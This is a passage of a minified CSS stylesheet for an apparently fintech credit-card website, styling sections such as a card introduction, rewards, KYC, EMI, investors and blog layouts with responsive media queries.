10px;display:block;font-weight:700;text-transform:uppercase;font-size:14px;color:#000}#_Ears{font-family:Manrope;font-size:2.188rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.34;letter-spacing:normal;text-align:center;color:#0093f7}#_NewKid{font-family:Manrope;font-size:1.25rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;text-align:center;color:#fff}#_FollowUs{font-family:Manrope;font-size:1.25rem;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;text-align:center;color:#fff}.call-to-action-app{text-align:center}.call-to-action-app h2,.call-to-action-app p,.call-to-action-app a{color:#fff!important}.call-to-action-app p{margin-bottom:60px}.call-to-action-app ul li{margin-left:15px}@media(max-width:480px){.call-to-action-app ul li{margin-left:0;margin-bottom:10px}}.call-to-action-app ul li:first-child{margin-left:0}.call-to-action-app ul li a i{font-size:20px;margin-right:5px}.cta-hire{background:#fafafa}.cta-hire p{width:65%;margin:0 auto}.cta-hire h2,.cta-hire p{margin-bottom:20px}.jd-modal .modal-content{padding:25px;text-align:left;background:#fafafa}.jd-modal .modal-content .modal-header .modal-title{color:#000}.jd-modal .modal-content .modal-body .block-2{display:flex;margin-bottom:70px}.jd-modal .modal-content .modal-body .block-2 .title{width:30%}.jd-modal .modal-content .modal-body .block-2 .title p{color:#000}.jd-modal .modal-content .modal-body .block-2 .details{width:70%}.jd-modal .modal-content .modal-body .block-2 .details ul{padding-left:0;margin:0}.jd-modal .modal-content .modal-body .block-2 .details ul li{list-style:none;margin-bottom:5px}.jd-modal .modal-content .modal-body .block-2 .details ul li span{padding-right:5px;color:#000}.jd-modal .modal-content .modal-body .form-title{margin-bottom:30px}@media screen and (max-width:600px){.jd-modal .modal-content{padding:25px;text-align:left;background:#fafafa}.jd-modal .modal-content .modal-header .modal-title{color:#000}.jd-modal .modal-content .modal-body .block-2{display:flex;flex-direction:column;margin-bottom:70px}.jd-modal .modal-content .modal-body .block-2 .title{width:100%;margin-bottom:10px}.jd-modal .modal-content .modal-body .block-2 .title p{color:#000}.jd-modal .modal-content .modal-body .block-2 .details{width:100%}.jd-modal .modal-content .modal-body .block-2 .details ul{padding-left:0;margin:0}.jd-modal .modal-content .modal-body .block-2 .details ul li{list-style:none;margin-bottom:5px}.jd-modal .modal-content .modal-body .block-2 .details ul li span{padding-right:5px;color:#000}.jd-modal .modal-content .modal-body .form-title{margin-bottom:30px}}.banner{padding:200px 0 150px;background-position:50% 100%;background-size:cover;background-repeat:no-repeat}.banner1{padding:100px 0 150px;background-position:50% 100%;background-size:cover;background-repeat:no-repeat}.slider{padding:180px 0 300px;text-align:center;position:relative;overflow:hidden}.slider .block{position:relative}.slider .block h1,.slider .block h3{color:#fff}.slider .block .download{margin-top:20px}.slider .block .image-content{text-align:center}.slider .block .image-content img{margin-top:100px;margin-bottom:-200px}.slider:before{content:"";position:absolute;bottom:0;right:0;border-bottom:290px solid #fff;border-left:2000px solid transparent;width:0}.services .service-block{background:#fff;padding:30px 40px;margin-bottom:30px;border-radius:5px}.services .service-block:last-child{margin-bottom:0}@media(max-width:480px){.services .service-block:last-child{margin-bottom:30px}}.services .service-block h3{line-height:30px;text-transform:capitalize;font-size:16px;font-weight:500}.services .service-block i{font-size:30px;color:#1893f7;margin-bottom:15px;display:inline-block}.services .service-block p{margin-bottom:0;font-size:14px;line-height:20px}.services .app-preview{display:flex;justify-content:center!important}.services .app-preview img{height:500px;width:auto}@media(max-width:768px){.services .col-lg-4.m-auto{display:none}}@media(max-width:768px){.service .service-thumb{width:100%;margin:0 auto}}.service .service-box{padding:20px;background:#fff;border-radius:4px}@media(max-width:768px){.service .service-box{width:80%;margin:0 auto}}.service .service-box .service-item{text-align:center;padding:10px;margin:20px 0}.service .service-box .service-item i{font-size:20px;color:#1893f7;display:inline-block;margin-bottom:10px}.service .service-box .service-item p{font-size:14px}.founder p{margin-top:10px;font-size:16px;margin-bottom:20px}.feature .feature-content h2,.feature .feature-content p{margin-bottom:25px}@media(max-width:768px){.feature .feature-content h2,.feature .feature-content p{text-align:center}}@media(max-width:768px){.feature .testimonial{text-align:center}}.feature .testimonial p{font-family:roboto,serif;margin-bottom:10px;font-style:italic;color:#242424}.feature .testimonial ul.meta li{font-size:12px;margin-right:10px}.feature .testimonial ul.meta li img{height:40px;width:40px;border-radius:100%}@media(max-width:480px){.app-features .app-feature{margin-bottom:30px}}.app-features .app-explore{display:flex;justify-content:center!important;margin-bottom:40px}.banner-full .image{display:flex;justify-content:center}.banner-full .image img{height:625px}@media(max-width:768px){.banner-full .image{margin-bottom:30px}}@media(max-width:768px){.banner-full .block{text-align:center}}.banner-full .block .logo{margin-bottom:40px}.banner-full .block h1{margin-bottom:40px}.banner-full .block p{font-size:20px;margin-bottom:50px}.banner-full .block .app{margin-bottom:20px}.video-promo{padding:150px 0}.video-promo .content-block{width:60%;margin:0 auto;text-align:center}.video-promo .content-block h2{font-size:30px;color:#fff}.video-promo .content-block p{margin-bottom:30px}.video-promo .content-block a i.video{height:125px;width:125px;background:#1893f7;display:inline-block;font-size:40px;color:#fff;text-align:center;line-height:125px;border-radius:100%}.video-promo .content-block a:focus{outline:0}.testimonial .testimonial-slider .item{padding-bottom:10px}.testimonial .testimonial-slider .item .block{padding:40px;text-align:center;margin:10px;border-radius:5px}.testimonial .testimonial-slider .item .block .image{margin-top:30px;margin-bottom:5px;width:100%;display:flex;justify-content:center}@media(max-width:768px){.testimonial .testimonial-slider .item .block .image{flex-grow:1}}.testimonial .testimonial-slider .item .block .image img{height:40px;width:40px;border-radius:100%}.testimonial .testimonial-slider .item .block p{font-family:roboto,serif;font-style:italic;color:#888}.testimonial .testimonial-slider .item .block cite{font-style:normal;font-size:16px;color:#3e4555}.testimonial .testimonial-slider .owl-dots .owl-dot:hover span{background:#1893f7}.testimonial .testimonial-slider .owl-dots .owl-dot.active span{background:#1893f7}.gradient-banner{padding:50px 0 170px;position:relative;overflow:hidden}.gradient-banner::before{position:absolute;content:"";bottom:0;left:50%;transform:translateX(-50%);width:160%;height:120%;border-radius:100%;background:#fff;background-size:cover;background-position:bottom}.pull-top{margin-top:-70px}.footer-main{padding:30px 0;background:#0c161b}p,a,li,blockquote,label{font-size:18px;letter-spacing:0;line-height:25px;color:grey;margin-bottom:0}html,body{overflow-x:hidden}.section{padding:50px 0}header{position:relative;background-color:#0c161b;height:85vh;min-height:25rem;width:100%;overflow:hidden}header video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-ms-transform:translateX(-50%)translateY(-50%);-moz-transform:translateX(-50%)translateY(-50%);-webkit-transform:translateX(-50%)translateY(-50%);transform:translateX(-50%)translateY(-50%)}header .container{position:relative;z-index:2}header .overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#0c161b;opacity:.5;z-index:1}@media(pointer:coarse) and (hover:none){header{background:url(../../images/BG.jpg)#000 no-repeat 50%}header video{display:none}}a:focus,a:hover{color:#1893f7;text-decoration:none}a:focus,a:link{color:#primary-color;text-decoration:none}.fees{background-color:#000}.gradient-text{background-color:red;background-image:linear-gradient(92deg,#217ee6 3%,#3187d5 44%,#69a798 70%,#fcf2a6 95%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;font-size:4rem;font-weight:800}#_Introducing_OneCard{font-family:Manrope;font-size:3.6rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:left;color:#000}#_TeamMetal{font-family:Manrope;font-size:1.8rem!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:left;color:#000}#_Tagline{font-family:Manrope;font-size:1.25rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;text-align:left;color:#696969}#_FeesText{font-family:Manrope;display:block;font-size:2rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#fff}#_Metal{font-family:Manrope;display:block;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:left;color:#000}#_MetalText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_PowerApp{font-family:Manrope;display:block;font-size:3.7rem!important;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:right;color:#000}#_PowerAppText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_Journey{font-family:Manrope;font-size:1.688rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#f5f5f5}#_Rewards{font-family:Manrope;font-size:3rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:left;color:#000}#_RewardsText{font-family:Manrope;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_KYC{font-family:Manrope;font-size:3.3rem!important;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:right;color:#000}#_KYCText{font-family:Manrope;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_EMI{font-family:Manrope;display:block;font-size:3.7rem!important;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:right;color:#000}#_EMIText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_FromTheBlog{font-family:Manrope;font-size:3.7rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}#_Investors{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:center;color:#000}#_InvestorsText{font-family:Manrope;font-size:1.4rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#696969}hr{border:0;border-top:0 solid #eee;margin:20px 0}#_LiteText{font-family:Manrope;display:block;font-size:2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#fff}#_Awesome{font-family:Manrope;font-size:3.5rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:left;color:#000}#_AwesomeText{font-family:Manrope;font-size:1.5rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_Earn{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:right;color:#000}#_EarnText{font-family:Manrope;font-size:1.4rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_Assured{font-family:Manrope;display:block;font-size:5rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:right;color:#000}#_AssuredText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_InsureFD{font-family:Manrope;font-size:.85rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:right;color:#696969}@media only screen and (max-width:600px){#_Introducing_OneCard{font-size:3rem;line-height:1}#_Tagline p{font-size:.9rem!important}#_TeamMetal{font-size:1.6rem}}.founder{margin-bottom:30px}.founder img{border-radius:5px;margin-bottom:25px}.founder cite{font-size:16px;font-style:normal}.founder p{margin-top:10px;font-size:16px;margin-bottom:20px}.team-sm{margin-bottom:30px}.team-sm .image{position:relative;overflow:hidden;margin-bottom:30px}.team-sm .image img{border-radius:5px}.team-sm .image .social-links{position:absolute;background:#1893f7;left:0;right:0;text-align:center;width:calc(100% - 80px);margin:0 40px;border-radius:4px;opacity:0;transform:translate3d(0,10px,0);transition:.3s;bottom:20px}.team-sm .image .social-links ul{margin-bottom:0}.team-sm .image .social-links ul li a{display:block;padding:15px}.team-sm .image .social-links ul li a i{font-size:20px;color:#fff}.team-sm .image:hover .social-links{opacity:1;transform:translate3d(0,0,0)}.team-sm h3{margin-bottom:0}.team-sm cite{font-size:14px;font-style:normal}.team-sm p{margin-top:15px}.featured-article{padding:0 0 50px}.featured-article article.featured{display:flex}@media(max-width:768px){.featured-article article.featured{flex-wrap:wrap}}.featured-article article.featured .image{flex-basis:100%;padding:20px}.featured-article article.featured .image img{width:100%;border-radius:8px}@media(max-width:768px){.featured-article article.featured .image{margin-bottom:20px}}.featured-article article.featured .content{margin-left:30px;flex-basis:100%;align-self:center}@media(max-width:768px){.featured-article article.featured .content{text-align:center}}.featured-article article.featured .content h2{margin-bottom:20px}.featured-article article.featured .content h2 a{font-size:30px;color:#000}.featured-article article.featured .content h2 a:hover{color:#1893f7}.featured-article article.featured .content p{margin-bottom:25px}.post-sm{margin:10px 0}.post-sm .post-thumb{margin-bottom:15px;overflow:hidden}.post-sm .post-thumb img{transition:.3s ease}.post-sm .post-title{margin-bottom:15px}.post-sm .post-title h3 a{color:#000;font-size:20px}.post-sm .post-title h3 a:hover{color:#1893f7}.post-sm:hover .post-thumb img{transform:scale(1.3)}.blog-single .single-post{padding-bottom:70px}.blog-single .single-post .post-body .feature-image{margin-bottom:30px}.blog-single .single-post .post-body .feature-image img{width:100%}.blog-single .single-post .post-body p{margin-bottom:20px}.blog-single .single-post .post-body .post-image{width:60%;margin:0 auto;margin-bottom:20px}.blog-single .about-author h2{padding-bottom:15px;border-bottom:1px solid #ccc;margin-bottom:30px;font-size:30px}@media(max-width:480px){.blog-single .about-author h2{text-align:center}}@media(max-width:480px){.blog-single .about-author .media{flex-wrap:wrap}}@media(max-width:480px){.blog-single .about-author .media .image{flex-grow:1;width:100%;display:flex;justify-content:center}}.blog-single .about-author .media .image img{width:150px;height:150px;border-radius:100%}.blog-single .about-author .media .media-body{margin-left:40px}@media(max-width:480px){.blog-single .about-author .media .media-body{flex-grow:1;width:100%;text-align:center;margin-left:0;margin-top:20px}}.blog-single .about-author .media .media-body p{margin-bottom:15px}#WebImage{display:block}#MobImage{display:none}h1{font-size:1.6rem;line-height:1.26em}h2{font-size:1.4rem;line-height:1.24em}h3{font-size:1.2rem;line-height:1.21em}.sidebar{position:sticky;z-index:1000;width:100%}blockquote{padding:30px 0;width:80%;margin:0 auto;padding:10px 0 10px 30px;text-align:left;border-left:6px solid #666}blockquote p{color:#000;font-size:30px;line-height:40px}.related-articles .title{margin-bottom:20px}.related-articles .title h2{font-size:30px}.pagination-nav{display:flex;justify-content:center}.pagination-nav ul.pagination{padding-top:30px}.pagination-nav ul.pagination li{margin-right:10px}.pagination-nav ul.pagination li a{border-radius:3px;padding:0;height:50px;width:50px;line-height:50px;text-align:center;border-color:transparent;box-shadow:0 1px 3px rgba(0,0,0,.1);color:gray;transition:.3s ease-in}.pagination-nav ul.pagination li a:hover{background-color:#1893f7;color:#fff;border-color:transparent}.pagination-nav ul.pagination .active a{background-color:#1893f7;color:#fff;border-color:transparent}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ul,.content ol{padding-left:0}.content ul li,.content ol li{margin-bottom:10px}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#f0f0f0}.content table tbody{background:#f5f5f5}.content table tbody td{text-align:left!important}.content pre{padding:10px 20px;background:#f5f5f5}.slider-main{border-radius:15px;box-shadow:0 0 6px rgba(0,0,0,.16);background-color:#fff}.slider-img{border-radius:10px;margin:15px 0}.search-bar-section{margin:45px 0}#autoResult{padding:15px 10px;border-bottom:dashed 1px #c4c4c4}#autoResultText{font-size:16px;color:#000}.slider-text-slide{display:flex;flex-direction:column;align-items:center;border:1px solid #000;justify-content:center}.main-section{display:flex;flex-direction:column}.slider-start{border-radius:10px;margin-left:15px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16)}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s}.navigation-auto{position:absolute;bottom:10%;left:45%;display:flex;justify-content:center}.navigation-auto div{border:1px solid #c4c4c4;padding:5px;border-radius:10px;cursor:pointer;transition:.2s}.navigation-auto div:not(:last-child){margin-right:40px}#radio1:checked~.navigation-auto .auto-btn1{background-color:#0093f7}#radio2:checked~.navigation-auto .auto-btn2{background-color:#0093f7}#radio3:checked~.navigation-auto .auto-btn3{background-color:#0093f7}#radio4:checked~.navigation-auto .auto-btn4{background-color:#0093f7}.navigation-manual{position:absolute;bottom:10%;left:45%;display:flex;justify-content:center}.manual-btn{border:1px solid #c4c4c4;padding:5px;border-radius:10px;cursor:pointer;transition:1s}.manual-btn:not(:last-child){margin-right:40px}.manual-btn:hover{background-color:#0093f7}#radio1:checked~.first{margin-left:0}#radio2:checked~.first{margin-left:-25%}#radio3:checked~.first{margin-left:-50%}#radio4:checked~.first{margin-left:-75%}html{scroll-behavior:smooth}body{color:#2c2c2c!important;font-family:manrope!important}h4{font-weight:600;font-family:manrope!important}.most-tag-section{right:0;background-color:#66cb9f;padding:6px 25px;border-radius:0 7px 0 7px;font-family:manrope!important}.most-tag-section p{color:#fff;font-size:12px;font-weight:500;margin-bottom:0;font-weight:700;font-family:manrope!important}.blog-image{box-shadow:0 0 3px rgba(0,0,0,.16);border-radius:10px;font-family:manrope!important}.page-title{padding:20px 0}.category-image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;width:35px;height:35px;font-family:manrope!important}[type=text]:focus~.fa-search{display:none}.post-title{font-size:17px;line-height:normal;color:#646464!important;font-weight:600;font-family:manrope!important}.hero-post-title{font-size:15px}input{border:none;outline:none;font-family:manrope!important}.search-option{box-sizing:border-box;font-size:16px;-webkit-transition:width .4s ease-in-out;transition:width .4s ease-in-out;cursor:pointer;position:relative;height:30px;left:35px;width:50px;height:50px;padding:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:50%;background-color:#fff}.search-icon{position:absolute;top:50%;background-color:#fff;cursor:pointer}.search-option:focus{width:13rem;border-radius:35px;padding:5px 15px}.main-card{width:20rem;font-family:manrope!important}.category{width:80px;height:80px;position:relative;display:block;box-shadow:0 3px 6px rgba(0,0,0,.16);background-color:#fff;font-family:manrope!important}.img-icon{box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:50%;width:90px;height:90px}.img-icon img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.icon-text{font-size:16px!important}.category-image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;width:55px;height:55px;font-family:manrope!important}.category-list{width:170px;font-family:manrope!important}.Insights-section h5,p,h4,h3{font-family:manrope!important}p{font-size:16px;color:#2c2c2c!important}.bottomToTop{position:fixed!important;right:100px;bottom:35px;text-decoration:none;background-color:#3346d8;width:70px;height:70px;border-radius:50%;position:relative}.content-text p{line-height:26px!important;font-size:16px;margin-bottom:20px!important}li{color:#2c2c2c!important;font-size:16px!important;line-height:30px!important}.bottomToTop.fas{color:#fff;font-size:22px;border:1px solid red;position:absolute;top:50%;left:50%;background-color:red;transform:translate(-50%,-50%)}.category-page h5,h4,h3,h2,h5{font-family:manrope!important}.prev-blog-page-category{font-size:17px}.main-card .card-title{font-size:14px}.search-box{width:41rem;height:50px;background-color:#fff;border-radius:10px;display:flex;align-items:center;padding:25px;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1)}.search-box>i{font-size:20px;color:#777}.search-box>input{flex:1;height:40px;border:none;outline:none;font-size:16px;flex-wrap:wrap}.most-section-card .card-body{padding-left:0}.category-title{font-size:15px;text-align:left}.hugo-slider{overflow:hidden;width:60rem;border-radius:8px;box-shadow:0 1px 1px 1px rgba(0,0,0,.1);margin-top:25px;margin-left:.7rem}.hugo-slider-inner-class{animation:slide 16s infinite;display:flex}@keyframes slide{0%{transform:translateX(0)}25%{transform:translateX(0)}50%{transform:translateX(-100%)}75%{transform:translateX(-200%)}80%{transform:translateX(-300%)}100%{transform:translateX(-300%)}}.content-slider{width:33.5rem;padding:55px 35px 15px}.image-slider{width:35rem}@media only screen and (max-width:992px){.most-section{padding:20px 0 0}h4{padding:10px 25px}.main-card{margin:7px 0;width:38rem}.Insights-section .card{margin-bottom:17px}.category-main-section{padding-top:15px}.category-list{margin-bottom:17px}.search-box{margin-top:20px}.content-slider{width:43.8rem;order:2;padding:65px 15px 45px}.image-slider{width:43.8rem;order:1}.slider-start{width:700px;border-radius:10px;margin-left:5px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16)}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{position:absolute;bottom:10%;left:40%;display:flex;justify-content:center}.navigation-manual{position:absolute;bottom:10%;left:40%;display:flex;justify-content:center}.hugo-slider{width:40rem;margin-left:.7rem}}@media only screen and (max-width:768px){.most-section{padding:20px 0 0}h4{padding:10px 25px}.main-card{margin:7px auto;width:38rem}.Insights-section{flex:0 0 80%;max-width:80%}.Insights-section .card{margin-bottom:17px}.category-main-section{padding-top:15px}.category-list{margin-bottom:17px}.search-box{width:25rem}.hugo-slider-inner-class{display:flex;flex-direction:column}.content-slider{width:31.3rem;order:2;padding:45px 15px}.image-slider{width:31.3rem;order:1}.slider-start{width:500px;border-radius:10px;margin-left:5px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16)}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{position:absolute;bottom:10%;left:37%;display:flex;justify-content:center}.navigation-manual{position:absolute;bottom:10%;left:37%;display:flex;justify-content:center}.hugo-slider{width:21rem;margin-left:.7rem}}@media only screen and (max-width:600px){#WebImage{display:none}#MobImage{display:block}.most-section{padding:20px 0 0}h4{padding:10px 25px}.main-card{margin:7px auto;width:30rem}.Insights-section .card{margin-bottom:17px}.category-main-section{padding-top:15px;order:2}.category-list{margin-bottom:17px}.hugo-slider-inner-class{display:flex;flex-direction:column}.content-slider{width:31.3rem;order:2;padding:45px 15px}.image-slider{width:31.3rem;order:1}.slider-start{width:500px;border-radius:10px;margin-left:5px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16)}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{position:absolute;bottom:10%;left:37%;display:flex;justify-content:center}.navigation-manual{position:absolute;bottom:10%;left:37%;display:flex;justify-content:center}.hugo-slider{width:21rem;margin-top:25px;margin-left:.7rem}.order-class{order:3}.hero-post-title{display:none}.blog-text-slide{order:2}.blog-image-slide{order:1}.blog-text-slide .author{visibility:hidden}.blog-text-slide{order:2}.blog-image-slide{order:1}.blog-text-slide .author{visibility:hidden}.main-box-slider{order:3}.view-section{order:5}.sharingIsCaring{margin-bottom:1rem}}@media only screen and (max-width:480px){.most-section{padding:20px 0 0}h4{padding:10px 0}.main-card{margin:7px 0;padding-bottom:20px}.Insights-section .card{margin-bottom:17px}.category-main-section{padding-top:15px;order:2}.category-list{margin-bottom:17px}.category-title{font-size:13px}.view-all-section h4{font-size:18px}.search-box{width:20rem}.Insights-section{flex:0 0 100%;max-width:100%}.hugo-slider-inner-class{display:flex;flex-direction:column}.content-slider{width:22.5rem;order:2;padding:45px 15px 15px;height:230px}.content-slider .card-body{padding-top:55px}.image-slider{width:22.5rem;order:1}.slider-start{width:360px;border-radius:10px;margin-left:10px;margin-right:10px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16);margin-bottom:30px;order:3;margin:auto;margin-bottom:40px}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{bottom:10%;left:37%;display:flex;justify-content:center;position:absolute}.navigation-auto div{padding:6px;border-radius:10px;cursor:pointer;transition:1s}.navigation-auto div:not(:last-child){margin-right:10px}.navigation-manual{position:absolute;bottom:10%;left:37%;display:flex;justify-content:center}.manual-btn{padding:6px;border-radius:10px;cursor:pointer;transition:1s}.manual-btn:not(:last-child){margin-right:10px}.hugo-slider{width:21rem;margin-top:25px}.order-class{order:3}.page-title{padding:10px 0}.category-list{width:155px;font-family:manrope!important}.hero-post-title{display:none}.search-section{order:1}.view-section{order:5}.blog-text-slide{order:2}.blog-image-slide{order:1}.blog-text-slide .author{visibility:hidden}.main-box-slider{order:3}}@media only screen and (min-width:321px) and (max-width:400px){.most-section{padding:15px 0 0}h4{font-size:1.3rem;padding:12px 0}.main-card{margin:14px 0}.main-card .card-title{font-size:10px;line-height:22px}.main-card .card-text{line-height:22px}.post-title{font-size:13px;line-height:19px}.main-card .card-body{padding-bottom:10px}.Insights-section{padding:0 0 15px}.Insights-section .card{margin-bottom:15px}.Insights-section .card-title{font-size:1rem;margin-bottom:5px}.Insights-section h2{font-size:1.5rem;padding-bottom:0}.Insights-section p{font-size:14px}.category-main-section h5{font-size:1.1rem;padding-bottom:0;font-weight:600;font-family:manrope!important}.category-main-section{padding-top:15px;order:2}.category-list{margin-bottom:15px;width:150px}.category-title{font-size:12px}#view-all-text{font-size:14px}.view-all-section{padding-left:0;padding-right:0}.view-all-section h4{font-size:14px}.search-box{width:19.8rem}.hugo-slider-inner-class{display:flex;flex-direction:column}.content-slider{width:18rem;order:2;padding:30px 15px 10px}.image-slider{width:19.9rem;order:1}.hugo-slider{width:19.9rem;margin-left:.3rem}.order-class{order:3}.page-title{padding:10px 0}.category-list{width:140px;font-family:manrope!important}.slider-start{width:318px;border-radius:10px;margin-left:5px;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16);order:3;margin:auto;margin-bottom:40px}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{position:absolute;bottom:10%;left:35%;display:flex;justify-content:center}.navigation-auto div{padding:5px;border-radius:10px;cursor:pointer;transition:1s}.navigation-auto div:not(:last-child){margin-right:10px}.navigation-manual{position:absolute;bottom:10%;left:35%;display:flex;justify-content:center}.manual-btn{padding:5px;border-radius:10px;cursor:pointer;transition:1s}.manual-btn:not(:last-child){margin-right:10px}.search-section{order:1}.view-section{order:5}.blog-text-slide{order:2}.blog-image-slide{order:1}.blog-text-slide .author{visibility:hidden}.main-box-slider{order:3}}@media only screen and (max-width:320px){.most-section{padding:15px 0 0}.blog-text-slide{order:2}.blog-image-slide{order:1}.blog-text-slide .author{visibility:hidden}h4{font-size:1.3rem;padding:12px 0}.main-card{margin:14px 0}.main-card .card-title{font-size:10px;line-height:22px}.main-card .card-text{line-height:22px}.post-title{font-size:13px;line-height:19px}.main-card .card-body{padding-bottom:10px}.Insights-section{padding:0 0 15px}.Insights-section .card{margin-bottom:15px}.Insights-section .card-title{font-size:1rem;margin-bottom:5px}.Insights-section h2{font-size:1.5rem;padding-bottom:0}.Insights-section p{font-size:14px}.category-main-section h5{font-size:1.1rem;padding-bottom:0;font-weight:600;font-family:manrope!important}.category-main-section{padding-top:15px;order:2}.category-list{margin-bottom:15px;width:150px}.category-title{font-size:12px}#view-all-text{font-size:14px}.view-all-section{padding-left:0;padding-right:0}.view-all-section h4{font-size:14px}.search-box{width:16.2rem}.hugo-slider-inner-class{display:flex;flex-direction:column}.content-slider{width:16.6rem;order:2;padding:35px 15px 25px}.image-slider{width:16.6rem;order:1}.slider-start{width:265px;border-radius:10px;margin-left:0;overflow:hidden;display:flex;box-shadow:0 3px 6px rgba(0,0,0,.16);order:3;margin:auto;margin-bottom:30px}.slides{width:500%;display:flex}.slides input{display:none}.slide{width:100%;display:flex;transition:1s;flex-direction:column}.navigation-auto{position:absolute;bottom:10%;left:35%;display:flex;justify-content:center}.navigation-auto div{padding:5px;border-radius:10px;cursor:pointer;transition:1s}.navigation-auto div:not(:last-child){margin-right:10px}.navigation-manual{position:absolute;bottom:10%;left:35%;display:flex;justify-content:center}.manual-btn{padding:5px;border-radius:10px;cursor:pointer;transition:1s}.manual-btn:not(:last-child){margin-right:10px}.order-class{order:3}.page-title{padding:10px 0}.category-list{width:140px;font-family:manrope!important}.search-section{order:1}.view-section{order:5}.main-box-slider{order:3}}@media(max-width:480px){.about .content{text-align:center}}.about .content h2{margin-bottom:20px;text-transform:capitalize}.about .about-slider .item{padding:20px}.about .about-slider .owl-dots .owl-dot:hover span{background:#1893f7}.about .about-slider .owl-dots .owl-dot.active span{background:#1893f7}.carousel-multi-item{margin-bottom:5rem}.carousel{position:relative}.create-stories .block img{width:100%;margin-bottom:20px}.create-stories .block h3{margin-bottom:10px}@media(max-width:768px){.create-stories .block{margin-bottom:30px}}.quotes .quote-slider h2{font-size:50px}.quotes .quote-slider cite{margin-left:150px;font-style:normal}.clients{padding:50px 0}.clients h3{margin-bottom:30px}.clients .client-slider .owl-stage{display:flex;align-items:center}.investors .block{margin-bottom:30px}.investors .block .image{margin-bottom:20px}.investors .block .image img{width:100%;border-radius:8px}.investors .block h3{margin-bottom:0;line-height:1}.investors .block p{font-size:14px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#217ee6}.hover-zoom{overflow:hidden;border-radius:8px}.hover-zoom img{transition:.3s ease}.hover-zoom:hover 